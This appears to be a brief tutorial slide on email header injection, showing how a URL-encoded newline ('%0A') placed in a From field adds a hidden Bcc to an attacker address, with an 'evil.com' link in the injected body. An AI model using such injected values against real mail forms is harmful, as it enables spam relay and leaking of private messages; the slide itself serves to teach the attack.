 An attacker would like to know the destination address and decides to
try a header injection. The %0A is URL encoding for a new line character.
02
To: secretmail@scw.aus
Subject: Come out
From: sender@something.com
%0ABcc:attacker@attack.com
Come out\r\nBody: Click me
http://evil.com/hacked